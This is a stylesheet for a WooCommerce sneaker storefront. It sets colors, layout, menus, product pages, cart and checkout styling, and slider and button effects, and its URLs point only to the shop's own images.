<style id="custom-css" type="text/css">:root {--primary-color: #ee202c;--fs-color-primary: #ee202c;--fs-color-secondary: #000000;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #2f2f2f;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 400px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:299px;}.header-bottom{min-height: 36px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 45px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #0a0a0a}.nav-dropdown{font-size:100%}.header-top{background-color:#bababa!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #111111;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Rubik, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Rubik, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Rubik, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Rubik, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Rubik, sans-serif;}.alt-font {font-weight: 600!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #000000;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.shop-page-title.featured-title .title-bg{ background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			:root {
	--black-clr: #0A0A0A;
	--caution-bg: #FFFAEB;
	--caution-text: #4F4700;
	--blue-clr: #01527C;
	--notice-text: #2A2B2A;
	--border-radius: 5px;
	--swiper-navigation-sides-offset: 4px;
	--swiper-pagination-bottom: 0;
	--wvs-item-box-shadow:0 0 0 1px #e0e0e0;
	--wvs-selected-item-box-shadow:0 0 0 2px #000;
}
html {
  scroll-behavior: smooth;
}
/* Cuw product frequently bought together*/
.cuw-buy-section {padding-top:0!important;}
.cuw-total-price {display:flex;flex-direction:column-reverse;}
.cuw-total-price del {font-size:14px;font-weight:400;}
.cuw-total-price ins {font-size:16px;}
.cuw-actions button.cuw-add-to-cart {font-size:14px!important;border-radius:0!important;}
.cuw-product-title,.cuw-product-price{font-size:14px;}
/* Top bar notice */
.christmas-topbar {
    width: 100%;
    background: #065425;
    color: #fff;
    padding: 6px 8px;
    text-align: center;
    font-weight: 500;
    line-height: 1.4;
    position: relative;
    z-index: 9999;
}
.christmas-topbar p {
    margin: 0;
    font-size: 14px;
}
/* Product Page style new */
.variations .reset_variations {display:none;}
.pro-service {font-size:14px;color:#126477;}
.pro-service-icon {margin-right:4px;}
.type-post .bm-sm-box {display:none!important;}
p.in-stock {
	font-size:12px;
	font-style: italic;
	color: #898989;
}
p.price.product-page-price.price-on-sale {
	  margin-bottom: 12px;
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
	align-items: baseline;
    gap: 8px;
}
.price-on-sale ins span.amount {font-size:1.3rem;}
.price-on-sale del {font-size:0.9rem;}
.cr-all-reviews-shortcode .cr-review-form-rating-overall .cr-review-form-rating-label, .cr-ajax-reviews-review-form .cr-review-form-rating-overall .cr-review-form-rating-label, .cr-reviews-grid .cr-review-form-rating-overall .cr-review-form-rating-label,
.cr-ajax-reviews-review-form .cr-review-form-item span {font-size:14px;}
.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg {width:24px;height:24px;}
.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr {line-height:24px;height:24px;}
.cr-all-reviews-shortcode .cr-review-form-item, .cr-ajax-reviews-review-form .cr-review-form-item, .cr-reviews-grid .cr-review-form-item, .cr-qna-block .cr-review-form-item {padding:4px 0;}
/*Spacing*/
.page-title-inner {
	padding-top:16px;
	padding-bottom: 16px;
}
.checkout-breadcrumbs {
	padding: 0;
}
.shop_table .actions {
	padding:16px 0;
}
.product-title.woocommerce-loop-product__title a{font-size:12px;color:#333;}
.box-text .price{font-size:12px;}
.product-small .box-text span.amount {font-weight:600;}
.cart_totals .button {background:#000;}
.cart_totals .button:hover {opacity:.8;}
/*Checkoutt Spacing*/
form.checkout_coupon .coupon .medium-flex-wrap.gap-half {gap:4px;}
/*Accordion tab*/
.accordion-title {font-size:16px;text-transform:uppercase;}
.accordion-title.active {border-color:#333;color:#333;font-weight:600;
}
.accordion .toggle {top: .2em;}
.accordion .toggle i {font-size:24px;}
.accordion-inner p {font-size:14px;margin-bottom:8px;}
/**/
span.snize-reviews {
    display: none !important;
}
.woocommerce-Reviews-title {font-size:16px;}
.banner.has-hover .blur-bg {
	transition: all .3s ease;
}
.banner.has-hover:hover .blur-bg {
	background-color: rgba(19, 19, 19, 0.14);
	backdrop-filter:blur(3px);
}
.cz-heading {
	color:#fff;
	text-shadow: 1px 1px 10px #0b2f86;
}
.compare-price {color:rgba(255,255,255,.5);}
/**/
a.button-continue-shopping.button {
	color: #333;
	border: none;
	padding: 0 4px;
	margin: 0;
	text-transform: capitalize;
	font-size:12px;
}
a.button-continue-shopping.button:hover {color:#000;background:transparent;text-decoration:underline;}
.container .message-container{font-size:14px;color:#666666;}
.cart-sidebar .widget-title{border:none;padding-bottom:4px;margin-bottom:0;}
.checkout-breadcrumbs a.current {
	font-weight: 700;
}
.pscw-text-editor p{font-size:14px;margin-bottom:8px;}
.grecaptcha-badge {visibility:hidden;}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase{text-align:left;}
.shop-page-title .page-title-inner {padding-top:8px;min-height:40px;}
div.snize .snize-horizontal-wrapper{margin-bottom:12px;}
div.snize .snize-horizontal-wrapper{padding-top:6px;}
div.snize div.snize-filters-dropdown{margin: 0 12px 10px 0;}
.ldp-btn-seemore{margin-top:12px;}
span.ldp-line {color:#333;padding:0 4px;display:inline-block;}
a.ldp-shop-normal-url {font-weight:400;color:#333;}
a.ldp-shop-normal-url:hover {color:#111;}
.woocommerce-variation-price {border-top:none;padding:0;}
a.shop-normal-url{text-decoration:underline;}
.btn-seemore{margin-top:8px;}
.btn-seemore span{margin-left:4px;color:var(--blue-clr);cursor:pointer;}
.btn-seemore span:hover {color:var(--primary-color);text-decoration:underline;}
.primary-color a {color:#ee202c!important;}
.jost-font {
	font-family: 'Jost', san-serif;
}
.banner h2.header-title {font-size: calc(2rem + ((1vw - 0.48rem) * 8.3333));letter-spacing:0;margin:0;}
.banner .sub-title {
	font-size:calc(1.25rem + ((1vw - 0.48rem) * 2.4306));margin:0;
}
button.pswp__button {margin:0 4px;background-color:#111
!important;}
button.pswp__button:hover {background-color:#000!important;}
.pswp__button--arrow--left, .pswp__button--arrow--right {width:44px!important;}
/* Size Chart */
details.wp-block-themeisle-blocks-accordion-item > summary {position:relative;z-index:0;}
.woo_sc_price_btn_popup{font:inherit;height:30px;padding:0;}
.woo_sc_price_btn_popup::before{display:block;content: '';width: 24px;height: 24px;background: url(https://dopekicksworld.com/wp-content/uploads/2025/10/ruler.png) no-repeat;background-size: cover;margin-right:4px;}
.woo_sc_call_popup:hover {transform:none;box-shadow:none;text-decoration:underline;}
/* Heading Underline Hover v3*/
.hover-img-wrapper:hover + h2 .heading-underline,
.img-hover-underline:hover + .text h2 .heading-underline,
.img-hover-underline:hover + h2 
.heading-underline,.img-hover-underline:hover + h2 a.heading-underline,.heading-underline:hover {
	background-size: 100% 2px;
}
.heading-underline {
  color: #000;
  cursor: pointer;
  background: linear-gradient(to right, currentColor, currentColor) 0 min(90%, 1.35em) / 0 2px no-repeat;
  transition: background-size 0.3s ease-in-out, color 0.3s ease-in-out;
}
/*Product Wrapper v3*/
.pro-wrapper {
    position: relative;
    overflow: hidden;
  }
  .pro-wrapper img.img-fluid {
    width: 100%;
    height: auto;
    display: inline-block;
    transform: scale(1);
    transition: transform .25s ease-out;
  }
  .pro-wrapper:hover img.img-fluid {
    transform: scale(1.0325);
  }
  .pro-wrapper .pro-detail {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 10px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: flex-end;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    background:linear-gradient(0deg, #fff 0%, transparent 50%);
    opacity: 0;
  }
  .pro-wrapper .pro-detail:hover {
    opacity: 1;
  }
  .pro-wrapper span.price {
    display: block;
    font-size: 0.95rem;
    color: #000;
  }
  .pro-detail h3 {
    font-size: 1rem;
    color: #000;
  }
/* button-v3 */
button.button-v3 {
border-radius: 0!important;min-height: unset!important;line-height: unset!important;margin: 8px 0 0!important;font-weight: 500!important;padding: 0.5rem 0!important;}
button.button-v3, a.button-v3 {display: inline-block;position: relative;background: transparent;color: #000;border: 1px solid #000;padding: .75rem 0;width: 12.5rem;text-align: center;font-size: 1rem;cursor: pointer;transition: all .3s ease-out;text-transform: uppercase;z-index:1;}
button.button-v3::after, a.button-v3::after {content: '';position: absolute;top: 50%;left: 50%;width: 0;height: 103%;opacity: 0;transform: translate(-50%) translateY(-50%);-webkit-transform: translateX(-50%) translateY(-50%);transition: all .3s;-webkit-transition: all .3s;z-index: -1;}
button.button-v3:hover::after, a.button-v3:hover::after {width: 100%;opacity: 1;}
button.button-v3.bg-white , a.button-v3.bg-white {
color: #000;background-color: #fff;border:none;}
button.button-v3.bg-white:hover , a.button-v3.bg-white:hover {color:#fff;}
button.button-v3.bg-white:hover::after , a.button-v3.bg-white:hover::after {
	background:#000;
}
button.button-v3.bg-white-effect, a.button-v3.bg-white-effect {color: #fff;border-color: #fff;}
    button.button-v3.bg-white-effect:hover, a.button-v3.bg-white-effect:hover {color: #000;}
    button.button-v3.bg-white-effect:hover::after, a.button-v3.bg-white-effect:hover::after {background: #fff;}
.banner-full-80 button.button-v3.bg-white-effect:hover, .banner-full-80 a.button-v3.bg-white-effect:hover {color: #fff;}
.banner-full-80 button.button-v3.bg-white-effect:hover::after, .banner-full-80 a.button-v3.bg-white-effect:hover::after {background: rgba(255,255,255,.4);}
button.button-v3.bg-black, a.button-v3.bg-black {color:#000;border-color: #000;}
button.button-v3.bg-black:hover, a.button-v3.bg-black:hover {color:#fff;}
button.button-v3.bg-black:hover::after, a.button-v3.bg-black:hover::after {background: #000;}
a.button-v3.size-large {
width: auto;padding: 0 32px;font-size: calc(1.75rem + ((1vw - 0.48rem) * 1.3889));font-weight: bold;}
.button-v3.button-skew {transform: scale(1) skewX(-30deg) translateX(8px);}
.button-v3.button-skew span {display:inline-block;transform: skewX(0deg);}
a.button-v3.size-medium {font-size:1.25rem;width:15rem;}
a.button-v3.size-small {font-size:1rem;width:6.5rem;padding-top:6px;padding-bottom:6px;}
button.button-v3.custom-color-pink,
a.button-v3.custom-color-pink
{color:#fff;background:#743959;border:1px solid #743959;}
button.button-v3.custom-color-pink:hover , a.button-v3.custom-color-pink:hover {color:#fff;}
button.button-v3.custom-color-pink:hover::after , a.button-v3.custom-color-pink:hover::after {background: #a85281;}
/*  */
.no-padding-bottom{padding-bottom:0!important;}
#snize_results.snize-mobile-design.snize-new-version div.snize-search-results-header, #snize_results.snize-mobile-design.snize-new-version div.snize-main-panel-collection-results-found{margin-top:4px;}
#snize_results.snize-mobile-design.snize-new-version.snize-collection-mode div.snize-main-panel{min-height:60px;}
.blog-archive h1.page-title,.blog-single .entry-header {
display: none;
}
.article-inner .entry-content {padding-top:0;}
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col {padding: 0 6px 12px;}
a.ldp-button.is-underline{display:inline-block;position:relative;transition: all ease .3s;}
a.ldp-button.is-underline::after {content: '';position: absolute;left: 25%;bottom: 0px;width: 50%;height: 1px;background: red;transition:all ease .3s;}
a.ldp-button.is-underline:hover{color: #000;}
a.ldp-button.is-underline:hover::after{left:0;width:100%;background: #000;}
.blog-heading+p {text-align: justify;}
.post-date {display:none;font-size: 14px;margin-bottom:1em;color:#6c6c6c!important;}
h3.post-title {
	font-size: 1.2em;
	font-weight: 100;
}
.post-desc {
	font-size: 14px;
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	color: #2f2f2f!important;
	line-height:1.5;
	font-weight: 100;
/* 	text-align: justify; */
}
.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow {
	top:90%!important;
}
button.glide__arrow.glide__arrow--left {left:40%;}
button.glide__arrow.glide__arrow--right {right:40%;}
/* #mega-menu-primary_mobile > li.mega-hot-deal > a.mega-menu-link,
#mega-menu-primary > li.mega-hot-deal > a.mega-menu-link {color: #146B3A!important;} */
.ph-t, .em-t, .add-t {
	display:inline-block;
	width: 100%;
	height: 50px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center left;
}
.ph-t:not(.black), .em-t:not(.black), .add-t:not(.add-t) {
	margin-left: -10px;
	height: 32px;
}
.ph-t {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/dope-if-3p.webp);
}
.em-t {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/dope-if-1m.webp) 
}
.add-t {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/dope-if-2a.webp);
}
.add-t.black-2 {
	height: 32px;
	width: 480px;
	max-width: 100%;
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/add-do-11.png);
}
.add-t.black.in-p {
	width: 480px;
	max-width: 100%;
	height: 16px;
	background-size: cover;
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/add-dop-in-pa.png);
}
.ph-t.black {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/5-1.png);
}
.em-t.black {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/6-1.png);
}
.add-t.black {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/add-do-1.png);
}
/*Menu Header*/
.mega-sub-menu ul.menu>li+li{border-top:none;}
.widget>ul>li ul, ul.menu>li ul {border:none;}
.mega-sub-menu h4.mega-block-title {font-weight:600!important;}
.mega-sub-menu .menu-item a {color:#555;}
.mega-sub-menu .menu-item a:hover {color:#0a0a0a;}
.mmg-custom h4.mega-block-title{color:transparent!important;visibility:hidden;border:none!important;}
.mega-menu-item .custom-html-widget {text-align:center;}
.mega-menu-item .custom-html-widget a.mmm-link-title {display:block;font-size:16px;font-weight:500;color:#000;padding-top:16px;}
.mmm-custom-between li#mega-menu-item-nav_menu-6 {margin-top:20px!important;}
.mmm-header-title li.menu-item a{font-weight:600;font-size:16px;color:#000;}
.mega-sub-menu ul.sub-menu {padding-left:8px;}
.mega-sub-menu ul.sub-menu > li > a {font-size:13px;}
.view-btn{text-align:left;font-weight:600;padding:6px 0;}
.view-btn a{color:#555;}
.view-btn a:hover{color:#000;}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image > a {display:block;overflow:hidden;}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image > a > img{transition: .3s ease;}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image:hover > a > img{transform:scale(1.1);}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image:hover + li.widget-custom-html a.mmm-link-title {text-decoration:underline!important;}
span.ldp-normal-title {font-weight:bold;color:var(--primary-color);}
.off-canvas-left .mfp-content, .off-canvas-right .mfp-content {background:#fff;}
a.account-link.account-login {font-size: 13px;font-weight: 500;color: #333;text-transform: capitalize;
}
a.account-link.account-login:hover {color:#fff;}
.menu-item.account-item .toggle i {font-size:18px;color:#333;}
/**/
.header:not(.transparent) .header-bottom-nav.nav > li.black-friday-nav a {color:#c50000;}
input#coupon_code {font-size:12px;height: 40px;}
.header-inner.flex-row.container.logo-left.medium-logo-center, #wide-nav .flex-row.container {
    padding: 0 80px;
}
ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase {
    justify-content: center;
}
.footer-menu-item {color:#bcbcbc;}
.ux-menu .footer-menu-item a:hover {color:#fff;}
.social-icons {display: block;}
.social-icons .button.icon {
	margin-left:0;margin-right:8px;
}
.button.facebook:not(.is-outline),
.button.instagram:not(.is-outline),
.button.tiktok:not(.is-outline) {color: #fff!important;}
.social-icons .button.icon:not(.is-outline)>i {color:#000!important;}
.payment-icon-ver2 {display:block;}
.payment-icon-ver2 .payment-icon {background-color:#fff;opacity: 1;}
.absolute-footer {display:none;}
.ux-menu-link--active.footer-menu-item .ux-menu-link__link {
	color: #fff;
}
.ux-menu-link__link {	border-bottom-color: #a9a9a987;}
img.custom-label-nobrand {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 12px;
	left: 12px;
	z-index: 999;
}
/*Custom Label in Product Page*/
.lr-product-label {
	background: linear-gradient(120deg, #33efe5, #381448, #0c9080, #0a0200);
    background-size: 300% 300%;
    padding: 4px;
    top: 8px;
    right: 8px;
    font-size: 14px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    color: white;
    font-weight: 600;
    animation: gradientShift 4s 
ease infinite;
}
/**/
.snize-search-results.snize-collection-mode:not(.snize-new-version) {
    max-width: 1050px;
    margin-left: auto;
    margin-right: auto;
}
.woocommerce-products-header .page-title {
    display: none;
}
/*product catalog*/
.page-title-inner.flex-row.medium-flex-wrap.container {max-width:1400px;}
.badge-container {
    margin: 0 !important;
}
.products .badge-container .badge-frame {
    height: 1.8em;
}
.product-info.summary.col-fit.col.entry-summary.product-summary > form > div > div > div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled > button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {
	background-color: #000;
}
.products .badge-container .badge-inner.on-sale, .badge-frame .badge-inner {
	border: none;
	background-color: #ee202c;
	color: #fff;
}
.cuw-fbt-products .cuw-buy-section .cuw-product-checkbox {
width: 1.2rem;
height: 1.2rem;
}
#order_comments_field textarea {
	margin-bottom: 0;
}
.wlr-myaccount-page .level-image img {
	padding-top: 10px;
	border-radius: 5px;
}
/*Mini Cart*/
.mfp-wrap {z-index:9999999999;}
/* Cart */
.cart_totals tbody th {font-size:14px;}
.cart-discount th {color:#0b7ebb;}
table.woocommerce-cart-form__contents {margin-bottom: 0;}
.row.upsell-tees .col {
	padding-bottom: 0;
}
.upsell-tee-slide .box-text {padding-bottom:0;}
/* Checkout */
.flex-upsell .cuw-offers {
	display: flex!important;
	align-items: center;
	justify-content: space-around!important;
}
.flex-upsell .cuw-offers .cuw-offer {
	width: 33.33333%;
	padding: 30px;
}
div#payment {
    padding: 30px;
    margin: 0 -30px -30px;
}
input, select, textarea {
	border-radius: 5px!important;
}
.ux-quantity.quantity.buttons_added {
	border:1px solid #ddd;
	border-radius:90px;
		overflow:hidden;
}
input.qty.input-text {
	border:unset;
	box-shadow:none;
}
.quantity .minus, .quantity .plus {
	border:unset!important;
	background: #fff!important;
	height: 50px;
	width: 29px;
}
.quantity input[type=number] {
	height:50px;
}
.cart_item .quantity .minus, .cart_item .quantity .plus,
.cart_item .quantity input[type=number] {height:32px;}
.single_add_to_cart_button, .ux-buy-now-button {
	font-size: 17px !important;
	padding: 2px 15px;
}
.ux-buy-now-button {
	background:#D30000;
	height: 50px;
	width: calc((100% - 100px - 32px)/2);
}
.single_add_to_cart_button {
	height: 50px;
	width:calc((100% - 100px - 32px)/2);
}
button.is-form.expand.button {
	background-color: #ee202c;
	color: #fff;
	text-shadow: none;
}
/* Product Page */
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item) {border-radius:unset;}
li.variable-item.button-variable-item.selected {
    font-weight: 600;
}
table.variations .label .woo-selected-variation-item-name {
	font-weight:300!important;
}
.wlr-product-message {padding:0!important;font-weight:500;font-size:14px;}
/*
table.variations .label {
	margin-top: 10px;
	font-size: 16px;
}
table.variations .label label {
	font-size: 16px;
	text-transform: uppercase;
	font-weight:600;
}

.single_variation_wrap button.disabled {
	opacity: 1;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper {
	flex-direction:row;
	gap: 8px;
} */
/**/
#order_review .coupon {
	margin-bottom: 15px;
}
#order_review .woocommerce-form-coupon-toggle .message-wrapper {display: none;}
#order_review .coupon button {background-color: #333;}

.trustpilot-logo-img {width:80px;display:inline-block;padding-left:4px;vertical-align:bottom}
.trustpilot-logo-img svg {width:100%;}
input#woocommerce-product-search-field-0,
input#woocommerce-product-search-field-1 {
	background-color:#fff!important;
	border-color:rgba(0,0,0,0.3);
	transition:ease 0.5s;
	color:#333!important;
}
input#woocommerce-product-search-field-0:focus,
input#woocommerce-product-search-field-1:focus {
	border-color:#000;
}
.searchform .button.icon i ,input#woocommerce-product-search-field-1::-webkit-input-placeholder {
	color:#333;
}
.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel button.snize-clear-button.snize-icon-search {top:10px;}
.star-rating span:before {color:#00B67A;}
.testimonial-name.test_name{color:#000;}
.form-row button.button {
	background-color: #1a1a1d;
	opacity:0.8;
}
.form-row button.button:hover {
	opacity:1;
}
/* Checkout */
.page-checkout {padding-top:0;}
.woocommerce-form-coupon-toggle {display:none;}
form.checkout_coupon.woocommerce-form-coupon.has-border.is-dashed {
  display: block!important;
	border:unset!important;
	border-radius:var(--border-radius);
	color: var(--black-clr);
	padding: 0;
	margin: 12px 0;
}
/* Nút Apply mặc định màu xám */
button[name="apply_coupon"] {
    background: #333 !important;
    color: #fff !important;
    cursor: not-allowed !important;
    opacity: 0.6;
    transition: 0.3s ease;
}
/* Khi input coupon có nội dung → nút chuyển sang màu đen */
.flex-row:has(#coupon_code:not(:placeholder-shown)),
.flex-row:has(#coupon_code:not([value=""])) {
}

.flex-row:has(#coupon_code:not(:placeholder-shown)) button[name="apply_coupon"],
.flex-row:has(#coupon_code:not([value=""])) button[name="apply_coupon"],
.coupon:has(#coupon_code:not(:placeholder-shown)) button[name="apply_coupon"],
.coupon:has(#coupon_code:not([value=""])) button[name="apply_coupon"] {
    background: #000 !important;
    opacity: 1 !important;
    cursor: pointer !important;
}

.woocommerce-billing-fields__field-wrapper input {
	margin-bottom: 0.5em;
}
.checkout .has-border {
	border: unset;
	background-color: #fafafa;
	font-size: 16px;
}
form.checkout_coupon p {
	font-weight: 700;
	font-size: 20px;
}
form.checkout_coupon .coupon .flex-col:first-child {
	flex: 2;
	margin-right: 8px;
}
form.checkout_coupon .coupon .flex-col:last-child {
	flex: 1
}
.woocommerce-billing-fields h3
,#order_review_heading {
	font-size: 20px!important;
	color: var(--black-clr);
	padding-top: 0!important;
}
table.shop_table.woocommerce-checkout-review-order-table td,
table.shop_table.woocommerce-checkout-review-order-table th,
.product-total span.amount, .cart-subtotal span.amount,.cart-discount span.amount,label.shipping__list_label,label.shipping__list_label span.woocommerce-Price-amount.amount {
	font-weight: 500;
	font-size: 14px;
	color: var(--text-color);
	opacity:1;
}
table.shop_table.woocommerce-checkout-review-order-table td {
	min-height: 100px;
}
.cart-discount span.amount {
	color: #0b7ebb;
}
table.shop_table.woocommerce-checkout-review-order-table thead tr th,table.shop_table.woocommerce-checkout-review-order-table tr.order-total th {
	font-weight: 600;
	font-size: 14px;
}
textarea#order_comments {min-height: 5em;}
.cart-discount td, .cart-discount th {padding: 7px 0;}
#order_review.woocommerce-checkout-review-order,
.woocommerce-checkout-review-order-table tr.cart_item {
	position: relative;
}
.woocommerce-checkout-review-order-table td.product-name {
	display: flex;
	flex-flow: column wrap;
	padding-left: 65px;
}
.woocommerce-checkout-review-order-table td.product-name img {
	position: absolute;
	left: 0;
}
td.product-name dl.variation {
	width: 100%;
}
.woocommerce-checkout .ux-quantity.quantity.buttons_added {
	position: absolute;
	right: 0;
}
.product-total span.woocommerce-Price-amount.amount {
	position: absolute;
	right: 0;
	padding-top: 12px;
}
.woocommerce-checkout .ux-quantity input.ux-quantity__button {
    width: 32px!important;
		height: 2.5em!important;
    background-color: unset!important;
    border: none!important;
    color: #000!important;
}
.woocommerce-checkout .ux-quantity input.input-text.qty {
		height: 2.5em!important;
}
img.wlr-upload-img-icon {
	width: 32px;
	margin: 0 10px 0 0!important;
}
.wlr-message-info.wlr_points_rewards_earn_points,
.wlr-message-info.wlr_point_redeem_message {
	padding: 0!important;
}
span.wlr-signup-message {
    color: #00527C;
}
#ship-to-different-address {
	margin-top: 0.4em;
}
/* Style */
.caution-note {
	display:flex;
	font-style:italic;
	align-items:center;
	gap: 8px;
	padding: 8px 12px;
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	border-radius: var(--border-radius);
	background-color: var(--caution-bg);
	color: var(--caution-text);
}
.html-checkout-sidebar .caution-note {display:block;}
.cart_totals .caution-note:not(:first-child),
.woocommerce-variation .caution-note:not(:first-child) {
	margin: 8px 0;
}
.caution-note.trip-note {
	background: linear-gradient(145deg, #c4faff, #c4f0ff, #63ccff);
	color: #0e0e0e;
}
.caution-note.trip-note.trip-note-header {
    border-radius: 0;
    text-align: center;
}
.caution-note.shipping-notice {background-color:#00d8ff5c;}
.jdgm-carousel-wrapper {
	padding: 10px 0!important;
}
.jdgm-carousel {
	margin: 0 auto!important;
}
.jdgm-carousel-title {
	color: black;
	text-transform: uppercase;
}
.jdgm-carousel__left-arrow,
.jdgm-carousel__right-arrow {
	width:14px!important;
	height:14px!important;
	border-color: #555!important;
}
img.jdgm-carousel-item__product-image {
    float: left;
}
.upsell-cart-box,
.upsell-cart-box .row-small>.flickity-viewport>.flickity-slider>.col {
	padding-bottom: 0px!important;
}
.carrt-wrapper .wlr-message-info.wlr_point_redeem_message {
	padding-bottom: 8px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--loyalty_reward a {
    color: red;
    font-weight: 600;
}
.wlr-message-info span, .wlr-message-info #wlr-reward-link {color: #ee202c;}
.wlr-message-info #wlr-reward-link {text-decoration: underline;}
.woocommerce-password-strength.short,
.woocommerce-password-strength.bad
{color: #E72929;}
.woocommerce-password-strength.good {color: #D9B42C;}
.woocommerce-password-strength.strong {color: #4fb443;}
.stock.out-of-stock {
	color: #c80000;
	padding-top: 20px;
}
.awdr-you-saved-text, .awdr-you-saved-text span {color: #0b7ebb!important; padding-top: 4px;font-weight: 500;}
.awdr_cart_strikeout_line:first-child span {
	color: #ee202c;
}
.row.row-full-width.row-80 {
	padding-left: 65px;
	padding-right: 65px;
}
.col.col-8px {
	padding: 0 8px 16px;
}
/*Swiper*/
.swiper-button-next, .swiper-button-prev {
	background-color:rgba(0,0,0,.1);
	width:40px;
	height:40px;
	backdrop-filter:blur(10px);
	-webkit-backdrop-filter:blur(10px);
	border-radius:100px;
}
.swiper-button-next::after, .swiper-button-prev::after {
	font-size:18px;color:#fff;
}
.swiper-pagination-bullet {
	background-color:rgba(255,255,255,0.9);
}
.swiper-pagination-bullet-active {
	background-color: #fff;
}
.swiper-slide {overflow: hidden;}
.mySwiper .swiper-slide img {
width: 100%;
height: auto;
object-fit: cover;
transition: transform .3s ease-in-out;
}
.mySwiper .swiper-slide:hover img {transform: scale(1.05) translateY(-4px);}
/*Shine hover effect*/
